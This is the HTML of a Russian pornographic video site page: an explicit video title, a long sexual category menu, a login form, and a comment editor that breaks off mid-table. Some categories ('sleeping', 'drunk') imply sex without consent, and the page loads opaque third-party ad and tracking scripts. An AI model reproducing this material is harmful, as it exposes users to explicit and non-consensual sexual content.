

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://prostaporno.org/338-krasotka-prinimaet-za-shiku-dlinnyy-bolt-svoego-muzha.html
body_size: 13637
content:
<!DOCTYPE html>
<html lang="ru-RU" itemscope itemtype="http://schema.org/VideoObject">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Красотка принимает за шику длинный болт своего мужа</title>
<meta name="description" content="Порно видео: Красотка принимает за шику длинный болт своего мужа. Категории: арабское. Смотреть онлайн и скачать бесплатно." itemprop="description" />
<link rel="canonical" href="http://prostaporno.org/338-krasotka-prinimaet-za-shiku-dlinnyy-bolt-svoego-muzha.html">
<link rel="alternate" media="only screen and (max-width: 640px)" href="http://m.prostaporno.org/338-krasotka-prinimaet-za-shiku-dlinnyy-bolt-svoego-muzha.html">
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="shortcut icon" href="/templates/Default/images/favicon.ico" type="image/x-icon" />
</head>
<body>
<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<div class="wpage">
<header class="header">
	<section class="wrap cf">
        <div class="logo">
            <a href="/"><img src="/templates/Default/images/logo.png" alt="" /></a>
            <div class="age18">18+</div>
        </div>
        <div class="header_right">
            <div class="header-login">

                <a class="nav_btn" href="#" title="Меню"></a>   
    
    <a class="login_btn" href="#" title="Войти"></a>
    <div class="login_block">
        <div class="login_header">Войти</div>
        <div class="social_login cf">
            
            
            
            
            
            
        </div>
        <form method="post" action="" class="login_form">
            <input class="inp" type="text" name="login_name" id="login_name" placeholder="Логин:" />
            <input class="inp" type="password" name="login_password" id="login_password" placeholder="Пароль" />

            <div><input class="ch_box_save" type="checkbox" name="login_not_save" id="login_not_save" value="1"/>

            <label class="not_save_label" for="login_not_save"><span></span>Чужой компьютер</label></div>

            <button class="enter-btn" onclick="submit();" type="submit" title="Войти">Войти</button>
            <input name="login" type="hidden" id="login" value="submit" />
            <div class="reg-link"><a href="http://prostaporno.org/index.php?do=register" title="Регистрация на сайте">Регистрация</a> | <a href="http://prostaporno.org/index.php?do=lostpassword">Забыли пароль?</a></div>
        </form>
    </div>
    
    
</div>
    		<nav class="nav">	        	  	        	   	
    	    	<ul class="main_nav">
                    
    	            <li><a href="/categories.html"><i class="icon-tags"></i> Категории</a></li>
    	            <li><a href="/top.html"><i class="icon-thumbs-up"></i> Лучшее</a></li>
    	            <li><a href="http://pizdenka.club/new/" rel="nofollow" target="_blank"><i class="icon-heart"></i> Порно на pizdenka.club</a></li>
    	        </ul>  
    	    </nav>
        </div>
        
            <div class="searchblock">
                <form method="post" action="">
                    <input type="hidden" name="subaction" value="search" />
                    <input type="hidden" name="do" value="search" />
                    <input id="story" name="story" type="text" placeholder="Поиск" class="searchform" />
                    <button type="submit" class="searchbt" ></button>
                </form>
            </div>
	</section>
</header>
<section class="wrap cf">
	<section class="left">		
    	<div class="menu">
            <ul>
                <li><a href="/asian/">Азиатское <span>95</span></a></li>
<li><a href="/anal/">Анальное <span>191</span></a></li>
<li><a href="/arab/">Арабское <span>29</span></a></li>
<li><a href="/grandma/">Бабушки <span>34</span></a></li>
<li><a href="/bdsm/">БДСМ <span>72</span></a></li>
<li><a href="/blonde/">Блондинки <span>190</span></a></li>
<li><a href="/bigtits/">Большие сиськи <span>150</span></a></li>
<li><a href="/brunette/">Брюнетки <span>172</span></a></li>
<li><a href="/bathroom/">В ванной <span>81</span></a></li>
<li><a href="/office/">В офисе <span>48</span></a></li>
<li><a href="/stockings/">В чулках <span>139</span></a></li>
<li><a href="/webcam/">Вебка <span>50</span></a></li>
<li><a href="/party/">Вечеринки <span>22</span></a></li>
<li><a href="/hairy/">Волосатые <span>94</span></a></li>
<li><a href="/group/">Групповое <span>177</span></a></li>
<li><a href="/dp/">Двойное <span>40</span></a></li>
<li><a href="/virgin/">Девственницы <span>25</span></a></li>
<li><a href="/home/">Домашнее <span>179</span></a></li>
<li><a href="/domination/">Доминирование <span>32</span></a></li>
<li><a href="/handjob/">Дрочка <span>44</span></a></li>
<li><a href="/wife/">Жены <span>119</span></a></li>
<li><a href="/hard/">Жесткое <span>120</span></a></li>
<li><a href="/orgasm/">Женский оргазм <span>75</span></a></li>
<li><a href="/mature/">Зрелые <span>149</span></a></li>
<li><a href="/toys/">Игрушки <span>89</span></a></li>
<li><a href="/treason/">Измена <span>66</span></a></li>
<li><a href="/indian/">Индийское <span>30</span></a></li>
<li><a href="/spain/">Испанское <span>39</span></a></li>
<li><a href="/caucas/">Кавказское <span>32</span></a></li>
<li><a href="/casting/">Кастинг <span>116</span></a></li>
<li><a href="/china/">Китайское <span>44</span></a></li>
<li><a href="/finish/">Кончают <span>34</span></a></li>
<li><a href="/beautiful/">Красивое <span>182</span></a></li>
<li><a href="/cunnus/">Кунилингус <span>65</span></a></li>
<li><a href="/latex/">Латекс <span>46</span></a></li>
<li><a href="/latin/">Латинки <span>84</span></a></li>
<li><a href="/lesbian/">Лесбийское <span>118</span></a></li>
<li><a href="/amateur/">Любительское <span>144</span></a></li>
<li><a href="/mom/">Мамки <span>161</span></a></li>
<li><a href="/massage/">Массаж <span>102</span></a></li>
<li><a href="/masturbation/">Мастурбация <span>91</span></a></li>
<li><a href="/interracial/">Межрассовое <span>68</span></a></li>
<li><a href="/blowjob/">Минет <span>192</span></a></li>
<li><a href="/young/">Молодые <span>238</span></a></li>
<li><a href="/mulat/">Мулатки <span>49</span></a></li>
<li><a href="/outdoors/">На природе <span>84</span></a></li>
<li><a href="/work/">На работе <span>81</span></a></li>
<li><a href="/german/">Немецкое <span>44</span></a></li>
<li><a href="/orgy/">Оргии <span>82</span></a></li>
<li><a href="/pov/">От первого лица <span>72</span></a></li>
<li><a href="/pickup/">Пикап <span>76</span></a></li>
<li><a href="/public/">Публичное <span>80</span></a></li>
<li><a href="/drunk/">Пьяные <span>54</span></a></li>
<li><a href="/doggystyle/">Раком <span>128</span></a></li>
<li><a href="/real/">Реальное <span>29</span></a></li>
<li><a href="/retro/">Ретро <span>36</span></a></li>
<li><a href="/role/">Ролевое <span>73</span></a></li>
<li><a href="/russian/">Русское <span>248</span></a></li>
<li><a href="/redhead/">Рыжие <span>122</span></a></li>
<li><a href="/black/">С неграми <span>74</span></a></li>
<li><a href="/swingers/">Свингеры <span>15</span></a></li>
<li><a href="/solo/">Соло <span>27</span></a></li>
<li><a href="/cum/">Сперма <span>154</span></a></li>
<li><a href="/sleep/">Спящие <span>75</span></a></li>
<li><a href="/strapon/">Страпон <span>42</span></a></li>
<li><a href="/strip/">Стриптиз <span>88</span></a></li>
<li><a href="/students/">Студенты <span>88</span></a></li>
<li><a href="/thick/">Толстые <span>74</span></a></li>
<li><a href="/ukrain/">Украинское <span>47</span></a></li>
<li><a href="/fetish/">Фетиш <span>97</span></a></li>
<li><a href="/fisting/">Фистинг <span>50</span></a></li>
<li><a href="/france/">Французское <span>59</span></a></li>
<li><a href="/thin/">Худые <span>172</span></a></li>
<li><a href="/czech/">Чешское <span>59</span></a></li>
<li><a href="/japan/">Японское <span>57</span></a></li>
            </ul>
        </div>
        
	</section>
	<section class="right cf">
<div id="mpay_static_2651_833"></div>
            
            
        
        
        
                
         
        <div class="cf">
                  
    			<div class="fullvideo">
	<h1 itemprop="name"><i class="icon-play-circle"></i> Красотка принимает за шику длинный болт своего мужа</h1>
	
	<link itemprop="url" href="http://prostaporno.org/338-krasotka-prinimaet-za-shiku-dlinnyy-bolt-svoego-muzha.html">
	<meta itemprop="isFamilyFriendly" content="False">
	<meta itemprop="thumbnailUrl" content="http://prostaporno.org/video_screenshots/338_240x135.1.jpg">
	<span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject">
		<link itemprop="contentUrl" href="http://prostaporno.org/video_screenshots/338_240x135.1.jpg">
		<meta itemprop="width" content="240">
		<meta itemprop="height" content="135">
	</span>
	<meta itemprop="uploadDate" content="2016-07-15" />
	<meta itemprop="duration" content="PT9M31S">
	
	<div class="rolik">
	<link href="/player/video-js.min.css" rel="stylesheet"> 
	<link href="/player/vst.min.css" rel="stylesheet">     
	<script src="/player/video.min.js"></script>    
	<script src="/player/vst.min.js"></script>    
	<video poster="http://prostaporno.org/video_screenshots/338_1200x675.1.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
	      "plugins": {
	      "vastClient": {
	        "adTagUrl": "https://chsrkred.com/omega/2170",
	        "adCancelTimeout": 6000,
	        "playAdAlways": true
	        }
	      }
	    }'> 
	   <source src="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS8yLzMwMDAvMzM4Lm1wNA==.mp4" type="video/mp4">
	</video>
	</div>
	
	<script type="text/javascript" src="//rbrxg.com/o3fp0o9fx/2qt1iupky/m0pqvukpy/op0219/vli912ui1/0pm/ui1lv0di2b0e4ae30aed94ad1b87dcd7630e46962"></script>
	<div class="fullvideo-info cf">
		<div class="fullvideo-rating">
			<a href="#" onclick="doRate('plus', '338'); return false;" ><i class="icon-thumbs-up green"></i></a> <span id="ratig-layer-338" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <a href="#" onclick="doRate('minus', '338'); return false;" ><i class="icon-thumbs-down red"></i></a>
		</div>
		<div class="fullvideo-date">
			<i class="icon-calendar"></i> <span class="timeago" title="2016-07-15T07:23:37"></span>
		</div>
		<div class="fullvideo-views">
			<i class="icon-eye-open"></i> 10 503
		</div>
		<div class="fullvideo-download">
			<i class="icon-download"></i> <a href="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS8yLzMwMDAvMzM4Lm1wNA==.mp4" target="_blank" rel="nofollow" download>Скачать видео</a>
		</div>
		<div class="clr"></div>
		<div class="fullvideo-cats">
			<i class="icon-tags"></i> <a href="http://prostaporno.org/arab/">арабское</a>
		</div>
	</div>
<div class="fullvideocomments">

<div class="fullvideocommentsttl"><i class="icon-comment"></i> Будь первым, напиши отзыв!</div>

<div id="dle-ajax-comments"></div>


<div class="addcommbutton">Написать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="addcomment-post" id="hidden" style="display: none;">
      <table class="fulltable">
       
      <tr>
            <td><input type="text" name="name" class="input1" placeholder="Имя" /></td>
      </tr>
      
      <tr>
       <td colspan="2">
       <script type="text/javascript">
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "left";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' selected>По левому краю</option><option value='right' >По правому краю</option><option value='center' >По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane" onmouseenter="if(is_ie9) get_sel(eval('fombj.'+ selField));">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown">
	<li><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="http://prostaporno.org/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="http://prostaporno.org/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="http://prostaporno.org/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="http://prostaporno.org/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="http://prostaporno.org/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="http://prostaporno.org/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="http://prostaporno.org/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="http://prostaporno.org/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="http://prostaporno.org/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="http://prostaporno.org/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="http://prostaporno.org/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="http://prostaporno.org/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="http://prostaporno.org/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="http://prostaporno.org/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="http://prostaporno.org/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="http://prostaporno.org/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="http://prostaporno.org/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="http://prostaporno.org/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="http://prostaporno.org/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="http://prostaporno.org/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="http://prostaporno.org/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="http://prostaporno.org/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="http://prostaporno.org/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="http://prostaporno.org/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="http://prostaporno.org/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="http://prostaporno.org/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="http://prostaporno.org/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="http://prostaporno.org/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="http://prostaporno.org/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="http://prostaporno.org/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="http://prostaporno.org/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="http://prostaporno.org/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="http://prostaporno.org/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="http://prostaporno.org/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="http://prostaporno.org/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="http://prostaporno.org/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="http://prostaporno.org/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="http://prostaporno.org/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="http://prostaporno.org/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="http://prostaporno.org/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="http://prostaporno.org/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="http://prostaporno.org/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="http://prostaporno.org/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="http://prostaporno.org/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="http://prostaporno.org/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="http://prostaporno.org/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="http://prostaporno.org/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="http://prostaporno.org/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="http://prostaporno.org/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="http://prostaporno.org/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="http://prostaporno.org/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="http://prostaporno.org/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="http://prostaporno.org/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="http://prostaporno.org/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="http://prostaporno.org/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="http://prostaporno.org/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="http://prostaporno.org/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img 